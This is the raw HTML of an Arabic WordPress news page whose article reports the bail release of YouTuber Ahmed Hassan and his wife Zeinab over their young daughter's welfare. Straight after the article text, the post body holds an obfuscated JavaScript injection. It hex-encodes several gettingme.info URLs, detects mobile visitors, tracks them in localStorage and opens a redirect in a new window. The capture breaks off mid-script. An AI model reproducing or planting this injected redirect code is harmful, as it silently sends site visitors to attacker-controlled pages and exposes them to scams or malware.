<link rel="https://api.w.org/" href="https://arabdream.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabdream.net/wp-json/wp/v2/posts/15825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabdream.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://arabdream.net/?p=15825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F15825" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F15825&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" />		<script>
			var jabvfcr = {
				selector: "DIV.site-info.walkerwp-grid-12",
				manipulation: "html",
				html: '\n<a href="https://arabdream.net/wcpec">جميع الحقوق محفوظه</a> لموقع جريدة الحلم العربي نيوز | تطوير <a href="https://wcpec.com">المركز العالمي لحماية التجارة الالكترونية</a> 2022 ©\n'
			};
		</script>
		<link rel="pingback" href="https://arabdream.net/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0915a1;
        --secondary-color: #e57e34;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Cairo',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Cairo',sans-serif;
    }
    h1{
        font-size: 20px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 16px;
    }
    h4{
        font-size: 21px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 15px;
    }
    .main-navigation ul li a{
        font-family: 'Cairo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:1 ;
    }
    .site-branding img.custom-logo{
        max-height: 150px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 150px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0915a1;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0915a1;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #e57e34;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#e57e34;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1900px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #e57e34;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #e57e34;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style><meta name="google-site-verification" content="kh6h9UE4hI-KAZHWMsVV-flqhrujQhw6vqfu8ms1sW0"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="32x32" />
<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
<meta name="msapplication-TileImage" content="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
</head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-15825 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-xposenews mtp-15825 mtp-post-%d8%a5%d8%ae%d9%84%d8%a7%d8%a1-%d8%b3%d8%a8%d9%8a%d9%84-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8%d8%b1-%d8%a3%d8%ad%d9%85%d8%af-%d8%ad%d8%b3%d9%86-%d9%88%d8%b2%d9%8a%d9%86%d8%a8-%d9%84%d8%b5 elementor-default elementor-kit-38499">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				الثلاثاء, نوفمبر 4, 2025			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://arabdream.net/wp-content/uploads/2024/04/sahafa-alektronea.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://arabdream.net/" class="custom-logo-link" rel="home"><img width="553" height="490" src="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841" class="custom-logo" alt="جريدة الحلم العربي نيوز" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841 553w, https://arabdream.net/wp-content/uploads/2024/04/lolologo-300x266.png?v=1732586841 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>				<h1 class="site-title"><a href="https://arabdream.net/" rel="home">جريدة الحلم العربي نيوز</a></h1>
				
							<p class="site-description">جريدة مستقلة &#8211; صحافة تضيئ لك الواقع</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://arabdream.net/wp-content/uploads/2024/04/1212.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d9%87-container"><ul id="primary-menu" class="menu"><li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3462"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a></li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a></li>
<li id="menu-item-3532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3532"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
				
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://arabdream.net/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
				</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://arabdream.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">إخلاء سبيل اليوتيوبر أحمد حسن وزينب لصغر سن طفلتهما .</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-15825" class="post-15825 post type-post status-publish format-standard hentry category-1">
	
			<div class="article-inner has-no-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">إخلاء سبيل اليوتيوبر أحمد حسن وزينب لصغر سن طفلتهما .</h1>				<div class="entry-meta">
							<a href="https://arabdream.net/archives/author/khaled" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> خالد ابراهيم        </a>
		<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2020/09/18"><i class="far fa-calendar-check"></i> 2020-09-18        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81" rel="category tag">غير مصنف</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 8 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
			

	<div class="entry-content">
		<h3 style="text-align: right"><span style="color: #ff0000">كتب / سامي عطية </span></h3>
<p> </p>


<p>إخلاء سبيل اليوتيوبر احمد حسن وزينب لصغر سن ابنتهما</p>



<p>كتب سامي عطية</p>



<p>النائب العام المستشار حمادة الصاوى يأمر بإخلاء سبيل المتهمين اليوتيوبر أحمد حسن وزوجته زينب لصغر سن ابنتهما بعد سداد الضمان المالي كما تم تكليف المجلس القومى للطفولة والأمومة باستمرار متابعة حالة ابنتهما وأوضح بيان النيابة العامة بالتالي حيث كانت النيابة العامة قد استكملت استجواب المتهمين، واللذان أبديا خلال الاستجواب تعهدهما بحسن رعاية ابنتهما وندمهما على ما ارتكباه في حقها، وعدم تكرارهما هذا الفعل مستقبلًا، طالبين إخلاء سبيلهما لصغر سن ابنتهما المجني عليها وولايتهما عليها، وبعرض الأمر على السيد المستشار النائب العام أمر سيادته بإخلاء سبيل المتهمين إذا سددا ضمانًا ماليا قدره ”أربعون ألف جنيه“، وتكليف المختصين بمجلس الأمومة والطفولة باستمرار متابعة الحالة الاجتماعية للمجني عليها، ووالديها وذويها لمنع استغلالها بأي صورة من صور الاستغلال مرة أخرى، أو تعريضها للخطر.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const 